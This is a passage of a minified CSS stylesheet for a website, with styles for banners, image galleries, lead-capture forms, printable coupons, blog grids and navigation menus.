.enhanced-subpage-wrapper .enhanced-banner a{margin:1.11111rem .55556rem 1.11111rem .55556rem;color:white;border:2px solid white;padding:1.11111rem 4.44444rem}@media print, screen and (min-width: 40em){.banner.full-width-banner,.enhanced-subpage-wrapper .enhanced-banner{background-image:url("/images/home-banner-image.jpg")}.banner.full-width-banner br,.enhanced-subpage-wrapper .enhanced-banner br{display:inline-block}.banner.full-width-banner .banner-heading,.enhanced-subpage-wrapper .enhanced-banner .banner-heading{margin:1.11111rem 1.11111rem .55556rem 1.11111rem;font-size:3.33333rem}.banner.full-width-banner .banner-message,.enhanced-subpage-wrapper .enhanced-banner .banner-message{margin:0 1.11111rem 1.11111rem 1.11111rem;font-size:1.77778rem}.banner.full-width-banner .button,.enhanced-subpage-wrapper .enhanced-banner .button,.banner.full-width-banner .read-more a,.read-more .banner.full-width-banner a,.enhanced-subpage-wrapper .enhanced-banner .read-more a,.read-more .enhanced-subpage-wrapper .enhanced-banner a{margin:1.11111rem .55556rem 1.11111rem .55556rem}}@media print, screen and (min-width: 64em){.banner.full-width-banner .banner-heading,.enhanced-subpage-wrapper .enhanced-banner .banner-heading{margin:8.33333rem 0 .55556rem 0}.banner.full-width-banner .banner-message,.enhanced-subpage-wrapper .enhanced-banner .banner-message{margin:0 0 2.22222rem 0}.banner.full-width-banner .button,.enhanced-subpage-wrapper .enhanced-banner .button,.banner.full-width-banner .read-more a,.read-more .banner.full-width-banner a,.enhanced-subpage-wrapper .enhanced-banner .read-more a,.read-more .enhanced-subpage-wrapper .enhanced-banner a{margin:1.66667rem 0 8.33333rem 0}}ul.head-banner-list{margin:0 0 0 0;padding:0}ul.head-banner-list li{margin:.44444rem 0 .33333rem 0;padding:0 1.11111rem 0 2.55556rem;font-size:1.55556rem;line-height:2.33333rem;background-image:url("/images/checkmark-2.png");background-repeat:no-repeat;background-position:0 20%;display:inline-block;color:white}.gallery-thumbnail-layout.row{margin-left:0;margin-right:0}.gallery-thumbnail-layout .column,.gallery-thumbnail-layout .columns{margin:0 0 1.66667rem 0;padding:0}.gallery-thumbnail-layout .column a,.gallery-thumbnail-layout .columns a{display:block}@media print, screen and (min-width: 40em){.gallery-thumbnail-layout .column:nth-child(2n+1) a,.gallery-thumbnail-layout .columns:nth-child(2n+1) a{margin:0 .83333rem 0 0}.gallery-thumbnail-layout .column:nth-child(2n+2) a,.gallery-thumbnail-layout .columns:nth-child(2n+2) a{margin:0 0 0 .83333rem}}@media print, screen and (min-width: 64em){.gallery-thumbnail-layout .column:nth-child(3n+1) a,.gallery-thumbnail-layout .columns:nth-child(3n+1) a{margin:0 1.11111rem 0 0}.gallery-thumbnail-layout .column:nth-child(3n+2) a,.gallery-thumbnail-layout .columns:nth-child(3n+2) a{margin:0 .55556rem}.gallery-thumbnail-layout .column:nth-child(3n+3) a,.gallery-thumbnail-layout .columns:nth-child(3n+3) a{margin:0 0 0 1.11111rem}}.gallery-thumbnail-layout .column a,.gallery-thumbnail-layout .columns a{position:relative;overflow:hidden;height:11.11111rem;text-decoration:none;color:#fff;text-shadow:0 2px 2px #000;padding:1.11111rem;display:block;-webkit-box-shadow:0px 0px 1px 1px transparent;box-shadow:0px 0px 1px 1px transparent}.gallery-thumbnail-layout .column a::after,.gallery-thumbnail-layout .columns a::after{content:'zoom_in';position:absolute;z-index:10;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:0;bottom:0;left:0;right:0;font-size:5.55556rem;opacity:.4;text-transform:lowercase;font-family:'Material Icons';-webkit-transition:font-size .4s, opacity .4s;transition:font-size .4s, opacity .4s;outline:15px solid rgba(255,255,255,0.4);outline-offset:-15px}.gallery-thumbnail-layout .column a::before,.gallery-thumbnail-layout .columns a::before{content:'';position:absolute;z-index:5;height:100%;width:100%;top:0;left:0;background-color:rgba(0,0,0,0.35);opacity:0;-webkit-transition:all 0.6s ease-in-out;transition:all 0.6s ease-in-out}.gallery-thumbnail-layout .column img,.gallery-thumbnail-layout .columns img{position:absolute;min-width:100%;max-width:none;min-height:100%;top:50%;left:50%;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);-webkit-backface-visibility:hidden}.gallery-thumbnail-layout .column:hover a::before,.gallery-thumbnail-layout .columns:hover a::before,.gallery-thumbnail-layout .column:hover a::after,.gallery-thumbnail-layout .columns:hover a::after{opacity:1}.gallery-thumbnail-layout .column:hover img,.gallery-thumbnail-layout .columns:hover img{-webkit-transform:scale(1.15, 1.15) translateX(-45%) translateY(-45%);transform:scale(1.15, 1.15) translateX(-45%) translateY(-45%)}header.page-header{position:relative;background-color:#fff;padding:.77778rem 0;text-align:center;z-index:10}@media print, screen and (min-width: 40em){header.page-header{padding:.77778rem 0}}@media print, screen and (min-width: 64em){header.page-header{text-align:right;padding:.77778rem 0}}.content{padding:0}.content .content-text{padding:1.66667rem .83333rem}.content .content-sub-text{padding:1.11111rem 1.66667rem}@media print, screen and (min-width: 40em){.content{padding:0}.content .content-text{padding:1.66667rem .83333rem}.content .content-sub-text{padding:1.11111rem 1.66667rem}}@media print, screen and (min-width: 64em){.content{padding:0 0}.content .content-text{padding:1.66667rem 1.66667rem 1.66667rem .83333rem}.content .content-sub-text{padding:1.11111rem 1.66667rem}}.full-page{padding:0}.full-page .content-text{padding:1.66667rem}@media print, screen and (min-width: 40em){.full-page{padding:0}.full-page .content-text{padding:1.66667rem}}@media print, screen and (min-width: 64em){.full-page{padding:0}.full-page .content-text{padding:1.66667rem}}#large-form-container{position:relative}#large-form-container .form-container{padding:1.11111rem 1.66667rem}@media print, screen and (min-width: 40em){#large-form-container .form-container{padding:1.11111rem 1.66667rem}}@media print, screen and (min-width: 64em){#large-form-container .form-container{padding:1.11111rem 1.66667rem}}footer.page-footer{position:relative;padding:1.66667rem 0;background-color:#2B2727;background-image:#2B2727;background-position:50% 0;background-repeat:no-repeat;border-top:none;border-bottom:none;text-align:center}footer.page-footer .button.hollow,footer.page-footer .read-more a,.read-more footer.page-footer a{font-size:.88889rem;color:#ccc;border:2px solid #ccc}@media print, screen and (min-width: 40em){footer.page-footer{padding:1.66667rem 0}}@media print, screen and (min-width: 64em){footer.page-footer{padding:1.66667rem 0}}.home-page.content{padding:0 0;background-image:none;background-position:50% 100%;background-repeat:no-repeat;background:#FAFAFA}.home-page.content p{font-size:1.33333rem;color:#333333}.home-page.content h1,.home-page.content .sub-banner #sub-banner-container>*,.sub-banner .home-page.content #sub-banner-container>*{font-size:2.33333rem}.home-page.content div.row.align-middle{padding:.55556rem 0}.home-page.content .content-text{padding:1.66667rem .83333rem}.home-page.content .content-sub-text{padding:1.11111rem 1.66667rem}@media print, screen and (min-width: 40em){.home-page.content{padding:0 0}.home-page.content div.row.align-middle{padding:1.11111rem 0}.home-page.content .content-text{padding:1.66667rem .83333rem}.home-page.content .content-sub-text{padding:1.11111rem 1.66667rem}}@media print, screen and (min-width: 64em){.home-page.content{padding:1.66667rem 0}.home-page.content div.row.align-middle{padding:2.22222rem 0}.home-page.content .content-text{padding:0 1.66667rem 0 .83333rem}.home-page.content .content-sub-text{padding:1.11111rem 1.66667rem}}.form-section-container{margin:.55556rem 0}@media print, screen and (min-width: 40em){.form-section-container{margin:1.11111rem 0}}@media print, screen and (min-width: 64em){.form-section-container{margin:2.77778rem 0}.form-section-container .large-9{padding-right:2.77778rem}}.form-section-container .more-info{text-align:center;margin-bottom:1.11111rem}.form-section-container .more-info strong{color:#63B8C3;font-size:1rem}@media print, screen and (min-width: 64em){.form-section-container .more-info{margin-bottom:0}}.saw-container{height:53px;width:100%;position:relative;margin:1rem 0}.saw-container hr{position:absolute;width:100%;border-bottom:2px solid #ccc;height:0;top:calc(50% - 52px);margin:2.66667rem auto}.saw-container .saw{position:absolute;background:white;padding:15px;top:calc(50% - 5px);left:calc(50% - 20px);-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}div.more-info{text-align:center;color:#63B8C3;font-size:1rem;font-weight:bold}div.more-info a{text-decoration:none}.featured-news{background:url(/images/blog-grid-image.png);background-repeat:no-repeat;background-position:center center;padding:1.11111rem 0;background-size:cover}@media print, screen and (min-width: 64em){.featured-news{padding:2.22222rem 0}}@media print, screen and (min-width: 64em){.featured-news{padding:4.44444rem 0}}#page-id-1 .author-post-date{display:none}.sub-banner{position:relative;background-color:#35818b;background-image:url("/images/home-banner-image.jpg");background-size:cover;background-position:center top 10%;background-repeat:no-repeat}.sub-banner hr{border-bottom:2px solid rgba(255,255,255,0.5);width:317.11px;margin-bottom:4.44444rem}.sub-banner #sub-banner-container>*{display:block;margin:2.22222rem .83333rem 0 .83333rem;padding-bottom:0;border-bottom:none;color:#fff;font-size:1.55556rem;font-weight:bold;text-align:center}@media print, screen and (min-width: 40em){.sub-banner{background-image:url("/images/home-banner-image.jpg")}.sub-banner hr{margin-bottom:2.22222rem;margin-top:.55556rem}.sub-banner #sub-banner-container>*{margin:3.33333rem .83333rem 0 .83333rem;color:#fff;font-size:3.33333rem}}@media print, screen and (min-width: 64em){.sub-banner{min-height:8.33333rem}.sub-banner hr{margin-bottom:4.44444rem}.sub-banner #sub-banner-container>*{margin:4.44444rem .83333rem 0 .83333rem}}.home-sub-banner .custom-list li{color:white;background-image:url(/images/checkmark-white.png)}.accordion-wrap{margin-bottom:1.66667rem}.accordion-click{position:relative;padding:1.11111rem 1.66667rem;background:#63B8C3;color:white;font-size:1.33333rem;line-height:1.2;font-weight:700}.accordion-click::before{content:'';position:absolute;display:block;background:white;top:calc(50% - 2px);width:1.11111rem;height:.22222rem;right:1.66667rem;-webkit-transition:.3s;transition:.3s}.accordion-click::after{content:'';position:absolute;display:block;background:white;top:calc(50% - 2px);width:1.11111rem;height:.22222rem;right:1.66667rem;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:.3s;transition:.3s}.accordion-click:hover{cursor:pointer;color:#63B8C3;background:#d2eaee}.accordion-click:hover::before,.accordion-click:hover::after{background:#63B8C3}.accordion-slide{padding:1.66667rem;border:2px solid #63B8C3;border-radius:0 0 0 0}.accordion-slide p{color:#63B8C3}.accordion-slide>*:last-child{margin-bottom:0}.accordion-wrap.arrow-turn .accordion-click::after{-webkit-transform:rotate(0deg);transform:rotate(0deg)}.coupon{position:relative;margin-bottom:1.38889rem;padding:1.38889rem;border:2px dashed #b3b3b3;border-radius:.55556rem;text-align:center}.coupon::before{position:absolute;top:-.61111rem;left:1.66667rem;content:url("/images/coupon-scissors.png")}.coupon .barcode{margin:0 auto .55556rem}.coupon .barcode tbody{display:inline;border:0;vertical-align:top}.coupon .barcode td{padding:0}.coupon .savings-box{max-width:13.33333rem;margin:0 auto 1.11111rem;text-align:center;border:1px solid #a1a1a1;padding:0 0 1.11111rem}.coupon .savings-heading{padding:.55556rem;margin:-.05556rem -.05556rem .83333rem;background:#63B8C3;font-size:1.33333rem;font-weight:bold;color:#fff}.coupon .savings-discount{margin-bottom:.55556rem;font-weight:bold;font-size:3.33333rem;color:#63B8C3;line-height:1.1}.coupon .savings-type{font-weight:bold;font-size:1.33333rem;color:#63B8C3;line-height:1.2}.coupon .coupon-content .heading{margin-bottom:.55556rem;font-size:1.33333rem;font-weight:bold;color:#63B8C3;line-height:1.2}.coupon time.expiration{display:block;margin-bottom:.55556rem;color:#666;font-size:.88889rem}.coupon time.expiration .month,.coupon time.expiration .day,.coupon time.expiration .year{display:none}.coupon .coupon-description{margin-bottom:.55556rem;color:#666;font-size:.88889rem}.coupon .coupon-description span{font-weight:bold}@media print, screen and (min-width: 64em){.coupon .coupon-description{padding-right:.83333rem}}.coupon form{display:inline-block;vertical-align:middle;text-align:center;margin:0 .27778rem}.coupon .print-coupon-button{display:inline-block;width:4.16667rem;height:4.16667rem;padding-top:1.66667rem;margin:0 auto .83333rem;border-radius:0;background:url("/images/coupon-print.png") center top 20px no-repeat,#fff;border:1px solid #707070;font-size:.77778rem;text-transform:uppercase;font-weight:bold;-webkit-transition:background .3s;transition:background .3s}.coupon .print-coupon-button:hover{background:url("/images/coupon-print.png") center top 20px no-repeat,#ddd}.coupon .coupon-qr-code{display:inline-block;vertical-align:middle;width:100%;max-width:4.16667rem;height:4.16667rem;margin:0 .27778rem .83333rem}@media print, screen and (min-width: 40em){.coupon{text-align:left}.coupon .savings-box{margin-bottom:0}.coupon form,.coupon .coupon-qr-code{display:block;margin:0 auto}}.featured-news h1,.featured-news .sub-banner #sub-banner-container>*,.sub-banner .featured-news #sub-banner-container>*{width:100%;text-align:center;color:white;margin-bottom:20px;font-size:2.33333rem}.blog-grid .primary-image{float:left;width:35%;margin:0 1.66667rem 1.66667rem 0;border:0px solid #ccc}.blog-grid .blog-link-wrap{text-decoration:none;margin-bottom:1.66667rem}.blog-grid .innerframe,.blog-grid .gal-img,.blog-grid .thumbnail a img,.thumbnail a .blog-grid img{margin-bottom:0}.blog-grid .blog_post_container{border:0px solid #fff;-webkit-box-shadow:2px 4px 24px 0px rgba(0,0,0,0.2);box-shadow:2px 4px 24px 0px rgba(0,0,0,0.2);-webkit-transition:.4s;transition:.4s}.blog-grid .blog_post_container:hover{-webkit-box-shadow:2px 4px 24px 0px rgba(0,0,0,0.7);box-shadow:2px 4px 24px 0px rgba(0,0,0,0.7);-webkit-transition:.4s;transition:.4s}.blog-grid .blog_header{font-family:"Rubik",sans-serif;min-height:7.5rem;color:#63B8C3;width:100%;text-decoration:underline;bottom:0;font-size:1rem;padding:1.66667rem;line-height:1.4;font-weight:400;background-color:white}.blog-grid .author-post-date{position:absolute;bottom:.55556rem;font-family:"Rubik",sans-serif;font-size:.77778rem;font-style:italic}.blog-grid .blog-see-more{clear:both;padding:.55556rem;max-width:8.33333rem;border:1px solid #0081c6;border-radius:.27778rem;display:block;margin:0 auto;color:#fff;font-size:1rem;font-weight:600;text-decoration:none;text-align:center;-webkit-transition:.4s;transition:.4s}.blog-grid .blog-see-more:hover{background:#0081c6;color:#fff;-webkit-transition:.4s;transition:.4s}.blog-grid .paged_results{clear:both;margin-bottom:30px;text-align:center}.blog-grid .paged_results .page_selected{padding:6px;background:#DDD;border:1px solid #CCC;margin-right:6px}.blog-grid .paged_results .page_notselected{margin-right:6px;padding:6px;border:1px solid #CCC}.blog-grid .paged_results .page_notselected:hover{background:#FFF}@media print, screen and (min-width: 64em){.title-bar{display:none}}.no-js .top-bar{display:none}@media print, screen and (min-width: 64em){.no-js .top-bar{display:block}}.title-bar{background:#333;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.top-bar{position:relative;z-index:20;background:#333;display:block}.top-bar .title-bar-title:hover{cursor:pointer}.top-bar ul.menu{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;background:#333}.top-bar ul.menu li{background:#333;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.top-bar ul.menu li a{height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;white-space:nowrap;color:#999;text-align:center;text-decoration:none;font-size:1.11111rem;border-bottom:5px solid transparent;border-top:5px solid transparent}.top-bar ul.menu li a:hover{border-bottom:5px solid #348893}.top-bar ul.menu li.active>a{border-bottom:5px solid #348893;color:white}.top-bar ul.menu li li a{white-space:initial}.top-bar ul.menu .submenu{height:100%}.top-bar ul.menu.expanded>li{-ms-flex:1 0 auto}.top-bar .is-drilldown .menu{display:block}@media print, screen and (min-width: 64em){.top-bar ul.menu .submenu{height:auto}.top-bar .dropdown.menu.large-horizontal>li>.is-dropdown-submenu{width:inherit}.top-bar .dropdown.menu.large-horizontal>li>.is-dropdown-submenu li a{display:block;-webkit-box-align:left;-ms-flex-align:left;align-items:left;-ms-flex-line-pack:left;align-content:left;text-align:left;white-space:nowrap}.top-bar ul.menu-top>li:last-child>a::after{content:"";display:block;height:23.33333%;position:absolute;top:38.33333%;right:0;border-left:1px solid #ccc;border-right:1px solid rgba(0,0,0,0);-webkit-transition:all .1s ease;transition:all .1s ease}.top-bar ul.menu-top>li>a{position:relative}.top-bar ul.menu-top>li>a::before{content:"";display:block;height:23.33333%;position:absolute;top:38.33333%;left:0;border-left:1px solid #ccc;border-right:1px solid rgba(0,0,0,0);-webkit-transition:all .1s ease;transition:all .1s ease}}.small-form-container .form-container{padding:1.66667rem 1.66667rem}.sub-page-form-wrap{max-height:800px;margin-top:1.66667rem}.sub-page-form-wrap .form-container{min-height:650px}.sub-page .content-sub-text,.form-wrapper{background-color:#63B8C3}.large-form-container .form-container,.content-sub .form-container{border:0px solid #63B8C3;background-color:#63B8C3}.form-img-head{width:100%;background:#48A3AF;text-align:center}.form-img-head img{margin:.88889rem 0;height:60px;width:69px}@media print, screen and (min-width: 64em){.form-container.content-sub-text{padding:1.11111rem 1.22222rem}}@media print, screen and (min-width: 64em){aside.content-sub.form-columns{padding-left:0}}.form-container{height:calc(100% - 92px);text-align:left;color:#000}.form-container p{margin:0 auto;text-align:center}.form-container p em{color:white}.form-container .form-head{color:white;text-align:center;font-size:1.77778rem;font-weight:bold;padding-bottom:.83333rem}.form-container .lead-head{padding:0 0 1.66667rem 0;color:#fff;font-family:"Rubik",sans-serif;font-size:1.33333rem;font-weight:400;text-align:center}@media print, screen and (min-width: 40em){.form-container .lead-head{padding:0 0 1.66667rem 0;font-size:1.33333rem}}@media print, screen and (min-width: 64em){.form-container{padding-left:0}.form-container .lead-head{padding:0 0 .55556rem 0}}form .form-cd-name-desc{display:none}form .fm-question-container{margin-bottom:.44444rem}form .fm-question-container::before,form .fm-question-container::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}form .fm-question-container::after{clear:both}form ::-webkit-input-placeholder{color:#A3A3A3;opacity:1;font-size:.66667rem}form :-moz-placeholder{color:#A3A3A3;opacity:1;font-size:.66667rem}form ::-moz-placeholder{color:#A3A3A3;opacity:1;font-size:.66667rem}form :-ms-input-placeholder{color:#A3A3A3;opacity:1;font-size:.66667rem}form select[data-selected=""]{color:#A3A3A3;opacity:1;font-size:.66667rem}form input[type="text"].form_text,form input[type="email"].form_text,form input[type="url"],form textarea.form_textarea,form select{width:100%;margin:0;padding:.44444rem;font-size:.88889rem;font-weight:normal;background-color:#fff;color:#000;border-radius:0;border:1px solid #2C7C86;-webkit-box-shadow:inset 0 4px 3px -2px rgba(0,0,0,0);box-shadow:inset 0 4px 3px -2px rgba(0,0,0,0)}form select{padding:.22222rem 1.33333rem .22222rem .44444rem}form input[type="text"].form_text,form input[type="email"].form_text,form select.form_select{height:1.88889rem}form .form-required-div{display:block;margin:0 0 1.11111rem 0;font-size:.8em;color:#fff;text-align:center}form .fm-question,form .fm-question_error{display:block;text-align:left;margin:0;font-size:1em;font-weight:400;text-shadow:none;color:#000}form .lead_box .form_textarea{width:100%}form textarea[rows]{height:7.22222rem}form .fm-answer{font-size:.88889rem}form .fm-submit-container{text-align:center;clear:both;padding-top:1.11111rem}form input[type="submit"].buttons{display:inline-block;vertical-align:middle;margin:0 0 1.66667rem 0;font-family:inherit;padding:0.85em 1em;-webkit-appearance:none;border:1px solid transparent;border-radius:0;-webkit-transition:background-color 0.25s ease-out,color 0.25s ease-out;transition:background-color 0.25s ease-out,color 0.25s ease-out;font-size:0.9rem;line-height:1;text-align:center;cursor:pointer;background-color:#63B8C3;color:#fefefe;display:block;width:100%;margin-right:0;margin-left:0;font-weight:normal;color:white;font-size:1.33333rem;border:1px solid white}[data-whatinput='mouse'] form input[type="submit"].buttons{outline:0}form input[type="submit"].buttons:hover,form input[type="submit"].buttons:focus{background-color:#45a8b4;color:#fefefe}form input[type="submit"].buttons:hover,form input[type="submit"].buttons:focus{background:white;color:#63B8C3}form [type='file'],form [type='checkbox'],form [type='radio']{margin-bottom:.22222rem}form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1,form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1{margin-bottom:.44444rem}form .fm-qt-ADDRESS .fm-addressline3,form .fm-qt-SHIPPING_ADDRESS .fm-addressline3{display:none}form .fm-qt-BEST_TIME_TO_CALL .fm-answer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"]{-ms-flex-preferred-size:50%;flex-basis:50%;margin-right:.55556rem}form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"]{-ms-flex-preferred-size:50%;flex-basis:50%;margin-left:.55556rem}form .fm-qt-BIRTHDAY_ALL .fm-answer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"]{-ms-flex-preferred-size:32%;flex-basis:32%;margin-right:.55556rem}form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"]{-ms-flex-preferred-size:32%;flex-basis:32%;margin-left:.55556rem;margin-right:.55556rem}form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"]{-ms-flex-preferred-size:32%;flex-basis:32%;margin-left:.55556rem}form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer,form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer,form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first,form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first,form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first{-ms-flex-preferred-size:50%;flex-basis:50%;margin-right:.27778rem}form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last,form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last,form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last{-ms-flex-preferred-size:50%;flex-basis:50%;margin-left:.27778rem}form .fm-qt-NAME_FULL_NOTITLE .fm-answer,form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first,form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first{-ms-flex-preferred-size:40%;flex-basis:40%}form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi,form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi{-ms-flex-preferred-size:15%;flex-basis:15%}form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last,form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last{-ms-flex-preferred-size:40%;flex-basis:40%}form .fm-qt-NAME_FULL .fm-answer,form .fm-qt-SHIPPING_NAME_FULL .fm-answer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal,form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal{-ms-flex-preferred-size:30%;flex-basis:30%;margin-bottom:.44444rem}form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first,form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first{-ms-flex-preferred-size:65%;flex-basis:65%;margin-bottom:.44444rem}form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi,form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi{-ms-flex-preferred-size:30%;flex-basis:30%}form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last,form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last{-ms-flex-preferred-size:65%;flex-basis:65%}form .fm-qt-STATE_FILLIN,form .fm-qt-SHIPPING_STATE_FILLIN{margin:0}form .fm-qt-STATE_FILLIN .form-select-state-container,form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text,form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text{-ms-flex-preferred-size:calc(25%);flex-basis:calc(25%);margin-bottom:.44444rem}form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"],form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"]{-ms-flex-preferred-size:calc(75%);flex-basis:calc(75%);margin-bottom:.44444rem}form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"],form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"]{-ms-flex-preferred-size:calc(75%);flex-basis:calc(75%);margin-bottom:.44444rem}form .fm-qt-ZIP .fm-answer,form .fm-qt-SHIPPING_ZIP .fm-answer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}form .fm-qt-ZIP .fm-answer .fm-zip,form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip{-ms-flex-preferred-size:70%;flex-basis:70%;margin-right:.55556rem}form .fm-qt-ZIP .fm-answer .fm-zipext,form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext{-ms-flex-preferred-size:30%;flex-basis:30%;margin-left:.55556rem}.alert-box h3{color:#fff;background:transparent;padding:0;border:none;font-size:1.33333rem}.alert-box .close{color:#fff;text-decoration:none}.form_validateerror,.form_responses,.form_validateerror_under,.form_cd_responses_under{display:none}.myce-callout{margin:0 auto 1.66667rem;padding:0 0 1.11111rem;max-width:14.82222rem;border:1px solid #CCCCCC}.myce-callout .heading{margin:0 -1.11111rem 1.11111rem;padding:.83333rem;background:#717171;color:#fff;font-size:1.33333rem;font-weight:bold;text-align:center}.myce-callout img{margin-bottom:1.11111rem}.myce-callout p{margin-bottom:1.11111rem}.myce-callout .button-container{text-align:center;margin:1.7em 0 0.8em}.myce-callout .callout-button{text-align:center}.myce-callout .button,.myce-callout .read-more a,.read-more .myce-callout a{margin:0}.subnav{margin:0}.subnav li{list-style:none;padding:0}.subnav a{text-decoration:none;padding:1.11111rem;color:#fff;display:block;font-size:1.11111rem;-webkit-box-shadow:0 3px 5px #095285;box-shadow:0 3px 5px #095285;border-radius:3px;margin-bottom:.83333rem;background:#56a4d9;font-weight:700;border-bottom:5px solid transparent}.subnav a:hover{border-bottom:5px solid #348893;-webkit-box-shadow:0 0 15px rgba(154,223,255,0.4);box-shadow:0 0 15px rgba(154,223,255,0.4)}.subnav .active>a{padding:1.11111rem;color:#fff;font-size:1.11111rem;background:#6ec0f7;border-bottom:5px solid #348893;-webkit-box-shadow:0 0 15px rgba(154,223,255,0.4);box-shadow:0 0 15px rgba(154,223,255,0.4)}.subnav .has-submenu .menu{display:block}.subnav .has-submenu .menu li{margin-left:1.66667rem}.subnav .has-submenu .menu li.hide-for-large{display:none}.search_result_content,.search_result_event,.search_result_location{border:solid 1px #ddd;margin-bottom:.44444rem;padding:.5rem .55556rem;font-size:.77778rem}.sml h4{color:#000;font-size:1.33333rem}.sml li{color:#000}.sml a{color:inherit}.enhanced-subpage-wrapper .enhanced-banner .banner-heading{margin:1.11111rem 1.11111rem .55556rem 1.11111rem;color:#63B8C3;font-family:"Rubik",sans-serif;font-size:2rem;font-weight:bold}.enhanced-subpage-wrapper .enhanced-banner .banner-message{margin:0 1.11111rem 1.11111rem 1.11111rem;color:#63B8C3;font-size:1rem;font-weight:normal}.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button,.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .read-more a,.read-more .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper a{margin:0 .55556rem 1.11111rem .55556rem;font-size:.88889rem}@media print, screen and (min-width: 40em){.enhanced-subpage-wrapper .enhanced-banner .banner-heading{margin:1.11111rem 1.11111rem .55556rem 1.11111rem;font-size:3.33333rem}.enhanced-subpage-wrapper .enhanced-banner .banner-message{margin:0 1.11111rem 1.11111rem 1.11111rem;font-size:1.66667rem}.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button,.enhanced-subpage-wrapper 